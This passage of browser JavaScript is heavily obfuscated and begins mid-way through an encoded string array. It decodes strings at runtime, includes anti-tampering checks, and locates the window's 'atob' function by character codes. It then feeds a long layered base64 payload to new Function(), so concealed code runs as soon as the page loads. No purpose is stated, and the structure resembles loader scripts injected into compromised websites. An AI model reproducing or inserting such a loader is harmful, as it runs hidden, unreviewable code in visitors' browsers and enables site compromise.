JrnvgrOtenKvgjPtKzkEwTY','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','n2nzB3vOtq','ww5lu3nUwfnJC1PgDeTlrei0tvrOAeXdy2PwAKPYsNLS','wJfJm2rty3nkmwrruJfsEwjxDgXKrwnUtenKwfvuzgPw','twPvEuXdzfjuBtfhsNLSzeTiy3nLq3G1teHVC1fPEerm','sNLSze8ZwMHJAujfufvnC1jumtjxmvfVtuHNEfPxtxnk','EuP5D25wELP3wKuWEwfhtKXJEKfUtenKwfvyAgPtsgrd','u3HTvZfzB01iz3Hzv01ZsJfcs1HTuw5lvJfIvMLND2ve','shb0ytjgrvj5y3nkmwmWzuDssu0XwMTuAMHYzfCWEvrT','BLfVu1nND2verM1nExDUvwLwsfzty3blu3r3wvHkELPv','q2D3zurjm09dD25vmMDRy2LJCfHumw1KvZvQzeDSDMjP','tMLJCeSWB29nsgD5tNPfC0P6tNnJEvLUs1n0s0TeqJrn','u3rls0rcne1QsxHmq2rtsLvKvKP5A3jtAwD3zurgAe9d','owTurMSWvtfJmK5dy3nkm05eytnwwfvfoxfsvMnUtenK','mdnAu2nWsZbVBW','mtrIqw9LrMm','mvyZt0C5CfyXqtfJrMmWvg1otgnRAfLkExDUzw0XCMvS','tLPzAMnUtenKwfvSzenKBe5YyvzJm1z5y3nkmwmZzfDg','r3HQvLrks1PfDfrHmhDUtenKwfvhrK9srwH5wvnJC0OX','uJvJr1z2wMLcEvPyrJfHwePSteHAyLzdz3DLreL6wvn3','zerjBKTwmg9KExG0teHRC2vPEenlvhq5tZnAAgnPqNPq','we5wsMTtrZfYy1nJC0OYDeLJvvjSwKvZBKXdzfHvsgW0','qNfmr3nZyKn4DeXiqtLIBvyZsuzkBfOWvJrJq2HTvZbV','v1nJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHAyLzdz3DL','wfvgyZvkExDUww5oD1KWDZrHmxbSy1nJC0OZsNLxr1zy','BgvUz3rO','DLnSyZbwEwnZsJfKufjdDhLur1PzsNL3BMeXBdjLrvz0','tenKwe5hAgPurK5Yu0C5rgeZtw5mq2ryvuvAALzyuxzz'];var _0x9380395v=_0x9380395d;(function(a,b){var s=_0x9380395d;while(!![]){try{var c=parseInt(s(0x1ed))*parseInt(s(0x1df))+-parseInt(s(0x1eb))*parseInt(s(0x1e8))+parseInt(s(0x1f0))+-parseInt(s(0x257))*parseInt(s(0x21c))+parseInt(s(0x214))+parseInt(s(0x236))*-parseInt(s(0x252))+-parseInt(s(0x1f4))*-parseInt(s(0x228));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9380395c,0xa37c5));function _0x9380395d(a,b){a=a-0x1d1;var c=_0x9380395c[a];if(_0x9380395d['VOvjMT']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9380395d['mVLJiY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9380395d['mJOwTS']={},_0x9380395d['VOvjMT']=!![];}var e=_0x9380395c[0x0],f=a+e,g=_0x9380395d['mJOwTS'][f];if(g===undefined){var h=function(i){this['jwVwwY']=i,this['FsiVJI']=[0x1,0x0,0x0],this['emqePR']=function(){return'newState';},this['FzWPFC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XAOThp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GzVTPk']=function(){var i=new RegExp(this['FzWPFC']+this['XAOThp']),j=i['test'](this['emqePR']['toString']())?--this['FsiVJI'][0x1]:--this['FsiVJI'][0x0];return this['UwhDrV'](j);},h['prototype']['UwhDrV']=function(i){if(!Boolean(~i))return i;return this['OkbZMb'](this['jwVwwY']);},h['prototype']['OkbZMb']=function(j){for(var k=0x0,l=this['FsiVJI']['length'];k<l;k++){this['FsiVJI']['push'](Math['round'](Math['random']())),l=this['FsiVJI']['length'];}return j(this['FsiVJI'][0x0]);},new h(_0x9380395d)['GzVTPk'](),c=_0x9380395d['mVLJiY'](c),_0x9380395d['mJOwTS'][f]=c;}else c=g;return c;}var _0x9380395e=window;function _0x9380395f(c,d){var e={};e['GvFqP']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x9380395d;if(k){var m=k[t(0x213)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['GvFqP'](h['length'],d)&&function(j,k){var u=_0x9380395d,l={};l[u(0x1ef)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['cZVVS']);return!r['test'](n);};return q();});n();for(var o=0x2;o<k[u(0x240)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9380395f(_0x9380395e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9380395v(0x1d1)+'1FXNTAnLCdXT1ZjVXhkZEo4a2YnLCdXUX'+_0x9380395v(0x224)+'PU1B6OGtnQkcnLCd2U29IVzd0ZEdta0cn'+'LCd5ZTdkVnNWZE1xJywnV1IzZE9mcll3V'+'ycsJ1dPeGRLQ29KV09qRicsJ1dSSmNQOG'+'s0eWZ1JywnV1BCY1F2aGRVU2tZJywnVzc'+'5OXpOTHNtbWtyJywnc1Nrb3htb2lXN0cn'+'LCd6Q29rVzdhNVdRdScsJ1dRSmRHOG9sQ'+'WU0JywnVzVLN2s4azdXNHJKV1BKZExTa0'+'hXN0huV1FPJywnVzdaZFBjU0hXNDAnLCd'+_0x9380395v(0x26a)+'LCdiOG9ZaVdTRicsJ3loM2RTdHBkSnEnL'+'CdXNnBkR05KY0xITycsJ3cweGNNU2tOdU'+_0x9380395v(0x1d9)+'jTENvVScsJ1dSQmRNTUhIRnEnLCdXN1Rl'+'V1BDQ1dSeScsJ0Ftb2RXUGVOVzR1JywnV'+'zd4ZE1IV29XN3EnLCdXNXRjVm1rcWdDa0'+'snLCdtZC9jTUNraW1xJywnVzRsZEhoRmR'+_0x9380395v(0x20e)+'TWVIRycsJ1dSaGNVbWtpcXhhJywnV09hN'+_0x9380395v(0x22f)+'NKQ29jV1JldldQQycsJ1c0VmRQdi9kTkN'+'rMycsJ0ZkSEtXT2EnLCdXUnRkTkxYV3RH'+'JywnV09GY0hxaGNJQ290JywnV1E0K3dDa'+'2d4YScsJ1c3TmRUYzBiVzRlJywnVzVLYl'+'c3ZjlpRycsJ1c3TzhXNUxDbHEnLCdXT2R'+_0x9380395v(0x1fe)+'V1F2NVc3alhXNG0nLCdXUlhhVzREUlc0O'+'CcsJ1c1S1drOGtaVzR2SldQQmRHbWtPVz'+'RmK1dQdScs'+('J2lTb2hqSGFiJywnV1BGY0swTmNQOG8zJ'+'ywnRENrUVdPYUpDcScsJ1dQbmtjU29iVz'+'R1JywnYVNrQ1c2L2NHOG9MJywnZ2Z5UFd'+'SdScsJ3BIUmRIOG95Y3EnLCdXUjdjU0dO'+'Y0o4bzAnLCdXUjNkTElxTVc3RFp5YScsJ'+_0x9380395v(0x20a)+'EnLCdBWnYyV09CZEdxJywnV1FKZFJtb3l'+'DYXUnLCdXT2RjUzBGY0tDb1UnLCd0WUw2'+'V1FsZFVHJywnVzVsZFIzeGRUbW9PJywnV'+'zUvZE9NRmNMSnUnLCd4bWtzVzVMbFdPMC'+'csJ2g4a0tXNnRjS21vZScsJ1dRdjRwS2E'+_0x9380395v(0x22d)+'Y1BtbzcnLCdXUHhkR3hINnVHJywnaklLS'+'mxaSycsJ1dQUmNPQ2tkcWEnLCdEOG9RVz'+'V4Y0ttazInLCdXT1BOVzR6aVc3YScsJ0J'+'tb0ZXNnBkS0NrQycsJ3NXZlpXNlBDbDhr'+'Y3BDb0hXT2pZVzdHJywnall2YUQ4b3AnL'+'CdFcmZvV1JsZE9xJywndDhrVFdRenpuYS'+'csJ2VHM2RNbW9Nb3EnLCdXUFB2dFNvS1d'+'PMCcsJ2ZMVzFXUUdHJywnelNvcldQbTNX'+'NVMnLCdXUFRTV1FOY05lZScsJ1c2cGRKT'+'UZjVVowJywnVzRKZEhxOG9XN3EnLCdXNi'+_0x9380395v(0x234)+'XUVpkTTJ5SGNxJywnV085TFdQL2NPd2kn'+_0x9380395v(0x247)+'DhrSicsJ0E4ay93U29xVzc0JywnV1F5eH'+_0x9380395v(0x238)+'xU2tnVzZmUGFHJywnZGF4Y0s4a2RhcScs'+'J1dQSGFFS25EJywnV1BkZEtTb2NiQ29zJ'+'ywnV1AvY0w4a21FMGEnLCdsY0RKeFNvOS'+'csJ3Zta1BX')+(_0x9380395v(0x262)+'FJHYTJXNnUnLCdXUWRkSVNvbldSbngnLC'+_0x9380395v(0x200)+'XNTAnLCdXNTU2YzhvZ1dQeScsJ1c1UmNN'+'bW92JywnczhrYVc2MWhXUTAnLCd0WFhZV'+'1AzZEdxJywnZ2JsZE1Db1pjcScsJ1dQdG'+'RHaGZseHEnLCdXNHhkUU1OY05jMCcsJ1c'+'1OG1XNlRGYkcnLCdXNTNkSXZGZFRtb2wn'+_0x9380395v(0x242)+'0dtb1knLCd1bWtBcm1rcldSSycsJ0NDb2'+'FXNUpkSkNrQicsJ2Rtb2NhQ29ZVzYzY1J'+'2R2JXNnBjU1lSZFNhJywnekNrOVc2NTFX'+'UjgnLCdXUmhjTVh4Y0o4b20nLCdXTzViR'+'XViUicsJ1c1SmRUV21WVzVlJywnV096a0'+'QxRGsnLCdXN3BkUEhHc1c1MCcsJ1c3M2N'+'KOG9FV1JoY0hxJywnVzZEZGs4b2NXTzQn'+'LCdXUjdkTUxiM0ZHJywnVzV0Y0dDa2Vmb'+'WtjJywnc0NvMldQaWpXNXEnLCdXT09CQ2'+_0x9380395v(0x1db)+'kYWNhOCcsJ1c1Yk9vOG8wV091JywnbmRk'+'Y0ljbjEnLCdXN3ZaVzdSZFJDazknLCdoc'+'nhkR21veWlHJywnV1BKZEd1Q1RlRycsJ1'+_0x9380395v(0x246)+'kSUw0dnRhNU1tbW9rVzQ0JywnaHN0ZEdD'+'b21lRycsJ0Y4b3ZXNE5jR0NrMicsJ2JXN'+'2RROG8wcFcnLCdXUjNkUjhvOXlidScsJ2'+'1oV09XUUs0JywnV1JITnhnOXcnLCdXUnR'+'kVTN6WUJXJywnV1B0ZFNTb2VzWFMnLCdX'+'UW4zc0NvQldPNCcsJ1dSWHZ4TVA5JywnV'+_0x9380395v(0x1dd)+'csJ1c1aGRL')+('MlZkVjhvTCcsJ1dQeGRHU29NeklhJywnV'+'09EUldSNHl4VycsJ1c3WmRNZ1JkUkNvTC'+'csJ2JkQmRIU29zZWEnLCdXUFdCc3NITSc'+'sJ3RYQmRNQ2s0eGEnLCdwMC9kTFhoY0hh'+'JywnRG1vNVc0SmNUQ2tQJywnV09hK0Vzc'+'mEnLCdiZW1PV084VScsJ3U4bzNXNXBkT1'+'NrMicsJ1dRYk5BbW9iV084JywnV092QmJ'+_0x9380395v(0x249)+_0x9380395v(0x203)+'ThrQnY4b0tXN3EnLCdvdXRkR1p4Y1NhJy'+'wnVzVDcldPdXNXUEhsVzVaZElTb3N2OG9'+'jJywnV1FyM2t3QycsJ1c2emJkOG8zV1FH'+'JywnVzcxdm9tb2NXUDQnLCd3bW80V1B5M'+'Vc0VycsJ2haZWZrSHknLCdGU2tNV1BYbG'+'thJywnV1BsZEpTb0ZXTzEzJywnVzdpa1c'+'3NGpXUFMnLCdXUmhkVXhCY1FTa1QnLCdo'+'bWtRV1FWZFVTa0InLCdXNGxkSnNxS1c1e'+'ScsJ1c2SGtXNS9kU1NrUicsJ0Q4b3ZXUE'+'9yVzQwJywnV1B4Y1RkQmNPOG9mJywncTh'+'vaFc3M2RPOGtKJywna2FoY1Nta3VocScs'+'J1c0ZGNVQ29TV1JoY01XJywnVzc5clc0N'+_0x9380395v(0x253)+'15WicsJ2g4a0tXNEZjSm1vWCcsJ1c0SDN'+_0x9380395v(0x23c)+'dThrVFc1NCcsJ3BIQmRQbW9VakcnLCdXU'+_0x9380395v(0x239)+_0x9380395v(0x261)+_0x9380395v(0x248)+'V1ExaCcsJ1dSTmNIQ2t6Rk5LJywnbkpiS'+'0E4by8nLCdXUHJHRTI5NCcsJ1c3dlJkbW'+'82V1FLamhM')+('eGNSMmxjUDNxJywnVzVOZEdyR1FXN2EnL'+_0x9380395v(0x21f)+'csJ1dRblNXUDNjSEx1JywnV1IzY1MxWmN'+'QQ29MJywnV1FiUVc3alpXNksnLCdXNnRk'+_0x9380395v(0x1d6)+'3I4azBXN1h3V1FTJywnV081M0RTb09XT0'+_0x9380395v(0x21d)+'LbHEnLCd4ZFhBV094ZEphJywnajhrZVc2'+'aGNUU29rJywnV1E1T1dSdXZ5VycsJ0I4a'+'3JxQ29JVzdXJywnejhvc2pKOEpXUG41Jy'+'wnVzdKZEtIeXdXNE8nLCdXUlhpV09KY1Z'+'nOCcsJ1c3VmNLQ28yV1J0Y05HJywnZ2Nw'+_0x9380395v(0x1ff)+'ywnV1BCZFF3R1BpVycsJ2Y4bytXT05kUD'+_0x9380395v(0x1d4)+_0x9380395v(0x23f)+'T2xkUHEnLCdFSTFOV1JWZE9hJywnV1E5N'+'lc3SE5XNXknLCdXNTNkTWZsZFY4b1InLC'+'dXUVdTdW1rQXFhJywnVzY5V1c0RmRJOGt'+'KJywnV1B6eGRtb0pXN1cnLCdXNUhTV1Av'+_0x9380395v(0x1e5)+'HVLdzhranNXJywnV1BGZFRDb1FsbW9BJy'+'wnZktTVldPZUInLCdkSmluaGF1Jywnakx'+'xVVdQV28nLCdrYnhkSThveWlHJywnV1I0'+'K3hxVEonLCdXNTdjUThrZ2ZTa2wnLCdXU'+'S9jR2YzZFJta0MnLCdXUVpkTFNvMWFtb0'+'UnLCdXNGxkVXc3ZEtDa3gnLCdXUkcrRHR'+'icCcsJ3ltb3JXNHhjUFNrMycsJ1c0SDNj'+'Q29kV1BLJywnY3hsY0ltb2xhbW8wa0NrN'+'1c1SmRMOGtPRWEnLCdXUjk5V1JCY1V1bS'+'csJ1c0RmNQ')+('U29JV1JOY1NhJywnV1FuRFdQbGNPZnknL'+_0x9380395v(0x204)+'c0UHRXN05kT0NrMycsJ2FMbGRVYi9jSGE'+_0x9380395v(0x1ea)+'b3VkcScsJ2Ftb2JnWGlDJywndTAvY01Ta'+_0x9380395v(0x237)+'dRdk9sRycsJ2txTmNKcVBuJywncWVhcVd'+'PbW90bWtOJywnb1hkZFFtb1VscScsJ3o4'+_0x9380395v(0x225)+'ywnY2JWZElTbzhwVycsJ1c1MWNhOG9WV0'+'9xJywnV09CY0c4a0pBMTAnLCdXUjlUaDh'+_0x9380395v(0x241)+_0x9380395v(0x244)+'VdNVzQwJywnV09wY1Zta2onLCdXUkpkTk'+'tPQ2ZxJywnV1I1R3BmbXEnLCdXT1pkRzh'+_0x9380395v(0x245)+'Y0k4a2ZxaFMnLCdXUUx2enc5YicsJ3kze'+'GRSV05kSEcnLCdXUURFV1BsY093cScsJ2'+'owVmROSVZjVnEnLCd0Q29zV09ta1c2ZSc'+'sJ3VDbzdXNlJkTzhrZScsJ0M4bzZXUmVV'+'VzRHJywnV1BsY1BJdGNJQ29pJywnV09GZ'+'Eltb1ZXUm4zJywnc21reHdTbzFXNmknLC'+'dXT2FIeUlIYScsJ0FDa0dXUGpoY2EnLCd'+'6U283VzZSY1BDazAnLCd1U2t0V1F5YXZh'+'JywnY0lkZEttazZGU2t1ZEcnLCdXUVRUV'+'1J5aUFxJywnYXIwUWRheScsJ3pTa0d0bW'+'tlV09TJywnQjhrUldQU1lCVycsJ1dRL2R'+'OZWZSJywnZThvTHBHMHAnLCdXUjQ4eFNr'+_0x9380395v(0x22a)+'mZwZEs4a2cnLCdEU281V091d1c3cScsJ0'+'E4a0dXNzFS')+('V1BpJywnV1I5UWNDb0pXNnEnLCdXT1hPY'+'3VTVycsJ1c1TmRPZ05jU1dtJywnZThvOG'+'RaMCsnLCdXUk5jSW1rTEZ1dScsJ0Vta3B'+'XNkJkTXEnLCdXUC9jUVNrcEIweScsJ1dR'+'bGNOMkJjVm1vcCcsJ3RDb1RXUWEwVzRDJ'+'ywnYXhDeFdQT1MnLCd4bW9yV1BHK1c1Sy'+'csJ1dPTmNPaEJkU1NrRicsJ1c0VmNOOG9'+'TV1JGY1JhJywnVzRYa2Jtb05XT2knLCd0'+'cm5WV1BoZEdXJywnVzVTMVdRaW9XUXknL'+'CdXT0tTdkNrd1c3OCcsJ0RDa3JXUk9qRX'+_0x9380395v(0x205)+'jVDBXJywndlNvbldPdWdXNm0nLCdqR2Rk'+'UDhvMGdxJywnV1FOY05aeGNWbW9tJywne'+'jEzZEdKQmRUVycsJ1c2dGRIaDdjVG1rdS'+'csJ28wZWdXUHFqJywnV1BiaG1tb3pXNzA'+'nLCdXUm45V1FOY1ZNOCcsJ1dPeVR3U2tw'+'d1cnLCdXUU5kT2dPd25xJywnV1I3Y1ByU'+'mNWbW91JywnVzVCZFBXTzFXNTAnLCdGVz'+'UvV1FGZFVhJywnV09sY1Jta2lFeDQnLCd'+_0x9380395v(0x1fc)+'OTUzNDYxM2UoYSxiKXthPWEtMHgxMzY7d'+_0x9380395v(0x223)+_0x9380395v(0x20d)+'kZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihp'+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+_0x9380395v(0x208)+'nO3ZhciBrPScnO2Zvcih2YXIgbD0weDAs'+_0x9380395v(0x1f3)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+_0x9380395v(0x268))+('MHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ'+'29kZSddKDB4ZmYmbT4+KC0weDIqbCYweD'+_0x9380395v(0x1d8)+'pO31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0'+'aW9uKGwsbSl7dmFyIG49W10sbz0weDAsc'+'CxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2YX'+_0x9380395v(0x1fa)+'7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2hh'+'ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+'1kZWNvZGVVUklDb21wb25lbnQocik7dmF'+'yIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsr'+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+_0x9380395v(0x25e)+'XIgdz0weDA7dzxsWydsZW5ndGgnXTt3Ky'+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+'ddKHcpXm5bKG5bdF0rbltvXSklMHgxMDB'+_0x9380395v(0x255)+_0x9380395v(0x1d5)+'VsneXZKWGlHJ109e30sXzB4OTUzNDYxM2'+'VbJ2ZFaXVnWiddPSEhW107fXZhciBlPV8'+'weDk1MzQ2MTNkWzB4MF0sZj1hK2UsZz1f'+'MHg5NTM0NjEzZVsneXZKWGlHJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4OT'+_0x9380395v(0x251))+('J1pITXl3cSddPT09dW5kZWZpbmVkKXt2Y'+'XIgaT1mdW5jdGlvbihqKXt0aGlzWydGd1'+'V6VlMnXT1qLHRoaXNbJ3huRmhGbSddPVs'+'weDEsMHgwLDB4MF0sdGhpc1snZ2dEY0JJ'+'J109ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U'+'3RhdGUnO30sdGhpc1snWlZyZWhSJ109J1'+'x4NWN3K1x4MjAqXHg1YyhceDVjKVx4MjA'+_0x9380395v(0x20b)+_0x9380395v(0x267)+'Fx4MjJdOz9ceDIwKn0nO307aVsncHJvdG'+'90eXBlJ11bJ0NVVlNiTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+_0x9380395v(0x1dc)+'Sksaz1qWyd0ZXN0J10odGhpc1snZ2dEY0'+'JJJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGl'+_0x9380395v(0x243)+'eG5GaEZtJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x9380395v(0x20c)+'R5cGUnXVsnanZHakNUJ109ZnVuY3Rpb24'+_0x9380395v(0x227)+_0x9380395v(0x21b)+_0x9380395v(0x1e2)+'90b3R5cGUnXVsndGRiQWVrJ109ZnVuY3R'+'pb24oail7Zm9yKHZhciBrPTB4MCxsPXRo'+_0x9380395v(0x1de)+'Gw7aysrKXt0aGlzWyd4bkZoRm0nXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1sneG5G'+_0x9380395v(0x24b)+_0x9380395v(0x1e3)+'5ldyBpKF8w')+('eDk1MzQ2MTNlKVsnQ1VWU2JPJ10oKSxfM'+'Hg5NTM0NjEzZVsnWkhNeXdxJ109ISFbXT'+'t9Yz1fMHg5NTM0NjEzZVsnSUprcVFKJ10'+'oYyxiKSxfMHg5NTM0NjEzZVsneXZKWGlH'+_0x9380395v(0x250)+_0x9380395v(0x1f5)+'8weDk1MzQ2MTNlO3doaWxlKCEhW10pe3R'+'yeXt2YXIgYz0tcGFyc2VJbnQoSSgweDI0'+'NCwnUTlWSycpKStwYXJzZUludChJKDB4M'+'WQzLCdCOXFuJykpKnBhcnNlSW50KEkoMH'+'gyNDAsJ1E5VksnKSkrLXBhcnNlSW50KEk'+'oMHgyMzgsJyNaKlonKSkrLXBhcnNlSW50'+'KEkoMHgxNTAsJ1ZmTWMnKSkqcGFyc2VJb'+_0x9380395v(0x230)+'ludChJKDB4MWNlLCdWQW1LJykpKy1wYXJ'+_0x9380395v(0x1d2)+'cnNlSW50KEkoMHgxM2EsJzgpTkAnKSkrc'+'GFyc2VJbnQoSSgweDFhOSwnTUtGaicpKS'+'pwYXJzZUludChJKDB4MjZlLCdCOXFuJyk'+_0x9380395v(0x217)+'cHVzaCddKGFbJ3NoaWZ0J10oKSk7fWNhd'+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319fShfMHg5NTM0NjEzZCwweDU'+'3OGY5KSwhZnVuY3Rpb24oKXt2YXIgSj1f'+'MHg5NTM0NjEzZSxkPXt9O2RbSigweDI1N'+'iwnOGlBdScpXT1KKDB4MTc5LCd1VGlFJy'+'krSigweDFkZCwnUDZEaycpK0ooMHgyMmY'+_0x9380395v(0x226)+'SigweDIwNCwnWG9PNicpLGRbSigweDIxN'+'CwnI1oqWicpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBx')+('IT09czt9LGRbSigweDFhZiwnQ3dzVScpX'+'T1KKDB4MTlhLCczKkY0JykrSigweDE3MS'+'wnTUtGaicpLGRbSigweDFjOCwnUnRvWSc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'PT09czt9LGRbSigweDI3OSwnU2gkcicpX'+_0x9380395v(0x24c)+'gweDIwMiwnUU5tRicpXT1KKDB4MTlkLCd'+'xXSU2JykrSigweDI4ZSwnUnRvWScpLGRb'+'SigweDFkNywnI1oqWicpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxPT09czt9LGRbSi'+'gweDE0ZCwnVjBGOCcpXT1mdW5jdGlvbih'+_0x9380395v(0x1ee)+_0x9380395v(0x264)+'XtyZXR1cm4gcShzLHUpO30sZFtKKDB4MT'+'k5LCdJTEFQJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE8czt9LGRbSigweDI1Mywn'+'dVRpRScpXT1mdW5jdGlvbihxLHMpe3Jld'+'HVybiBxPj1zO30sZFtKKDB4MjIzLCcjVj'+'JrJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHE8PXM7fSxkW0ooMHgyMDksJ14wIUIn'+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+_0x9380395v(0x1e6)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEtczt'+'9LGRbSigweDIwNywnXjAhQicpXT1KKDB4'+'MWRhLCdQNkRrJykrSigweDE5NywnWjZ0M'+_0x9380395v(0x201)+'g1LCc4aUF1JykrSigweDI3NSwnXjAhQic'+'pK0ooMHgxM2UsJ1NoJHInKStKKDB4MWUy'+'LCdQSl5kJykrSigweDEzZCwnJTUzNycpK'+'0ooMHgxNTksJ3FdJTYnKStKKDB4Mjk0LC'+'d4dk9aJykr')+(_0x9380395v(0x269)+_0x9380395v(0x25a)+_0x9380395v(0x265)+'sJ3peOSknKStKKDB4MTQ3LCdjVCNQJykr'+'SigweDE0YywnI1oqWicpK0ooMHgyNjQsJ'+'zhpQXUnKStKKDB4MTc4LCd6XjkpJykrSi'+'gweDE4MiwnWVQ3VicpK0ooMHgxZTMsJ0N'+'3c1UnKStKKDB4MjMwLCdIKmgjJykrSigw'+'eDIzYywnXjAhQicpK0ooMHgyODksJzNsc'+'yYnKStKKDB4MWNhLCdjVCNQJykrSigweD'+'IyMCwnbGJCdCcpK0ooMHgyMGQsJ0N3c1U'+'nKSxkW0ooMHgxNzcsJ1p5d1snKV09ZnVu'+_0x9380395v(0x216)+'GRbSigweDE0OSwnSiEmNicpXT1KKDB4MT'+'QyLCdKISY2JykrSigweDE1ZSwnSCpoIyc'+_0x9380395v(0x24d)+_0x9380395v(0x21e)+_0x9380395v(0x219)+'dRTm1GJykrSigweDEzYywnUTlWSycpK0o'+'oMHgxZWIsJ14wIUInKStKKDB4MjU0LCcx'+'JF5VJykrSigweDE0ZiwnVmZNYycpK0ooM'+'HgxNTUsJ0I5cW4nKStKKDB4MWEzLCdAJV'+'pSJykrSigweDFiZiwnVkFtSycpK0ooMHg'+'xZTksJ14wIUInKStKKDB4MWE2LCdaNnQy'+'JykrSigweDE1ZiwnM0VFRicpK0ooMHgyM'+'GUsJ3peOSknKStKKDB4MTdiLCc3JFgqJy'+_0x9380395v(0x1f2)+'sJ1VdN2UnKStKKDB4MWI0LCdZVDdWJykr'+_0x9380395v(0x221)+'1A2RGsnKStKKDB4MWE1LCdTaCRyJykrSi'+'gweDFlNCwn')+('bGJCdCcpK0ooMHgyODYsJ2xiQnQnKStKK'+'DB4MjUwLCdJTEFQJykrSigweDE2NywnQj'+'lxbicpK0ooMHgyODEsJ0tCMkUnKStKKDB'+'4MWJhLCdCOXFuJykrSigweDIyNywnWG9P'+_0x9380395v(0x232)+_0x9380395v(0x1f9)+'cpK0ooMHgxNzUsJ2NhJFQnKStKKDB4MTV'+_0x9380395v(0x206)+'K0ooMHgxN2UsJ1E5VksnKStKKDB4MjU5L'+'CdROVZLJykrSigweDI2MSwnQGxzWycpK0'+_0x9380395v(0x202)+'xJF5VJykrSigweDIwNiwndVRpRScpK0oo'+'MHgyMjksJ1t5S3YnKStKKDB4MTRlLCclN'+_0x9380395v(0x1e0)+'gyODMsJ2NUI1AnKStKKDB4MjI4LCdITiR'+'nJykrSigweDI2YiwnU24jRScpK0ooMHgy'+_0x9380395v(0x25f)+'ykrSigweDE1YSwnJTUzNycpK0ooMHgxZD'+'YsJ3FdJTYnKStKKDB4MWM1LCdKISY2Jyk'+'rSigweDI3ZSwnWG9PNicpK0ooMHgxZjUs'+'J2NhJFQnKStKKDB4MjJjLCcjVjJrJykrS'+_0x9380395v(0x25c)+'N3c1UnKStKKDB4MWMzLCddYXpIJykrSig'+_0x9380395v(0x1e4)+'MkUnKStKKDB4MjhiLCdaeXdbJykrSigwe'+_0x9380395v(0x1f7)+'YnKStKKDB4MTkxLCdJRFlTJykrSigweDF'+'jYywnWVQ3VicpK0ooMHgxYzIsJ0ZaaTcn'+'KStKKDB4MjE1LCdROVZLJykrSigweDI5M'+'iwnW3lLdicpK0ooMHgxNWIsJ3peOSknKS'+'tKKDB4MTk1')+('LCcmM1tJJyksZFtKKDB4MjEyLCdaNnQyJ'+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'Erczt9LGRbSigweDFlNiwnSE4kZycpXT1'+_0x9380395v(0x207)+_0x9380395v(0x1fb)+'3Rpb24ocSxzKXtyZXR1cm4gcStzO30sZF'+'tKKDB4MjY2LCczKkY0JyldPWZ1bmN0aW9'+_0x9380395v(0x25b)+_0x9380395v(0x218)+'FlTJykrJ3MvJyxkW0ooMHgxYjIsJ0Bsc1'+'snKV09SigweDFhYiwnWG9PNicpK0ooMHg'+'xNGIsJ1lUN1YnKStKKDB4MTg0LCdNS0Zq'+'JykrSigweDFmZCwnXjAhQicpK0ooMHgyN'+'jksJ2NhJFQnKStKKDB4MjMyLCdTaCRyJy'+'krSigweDFmMCwnM2xzJicpK0ooMHgxNDU'+'sJ14wIUInKStKKDB4MjRiLCd4dk9aJykr'+'SigweDI1YiwnI1YyaycpK0ooMHgyMTEsJ'+'1NoJ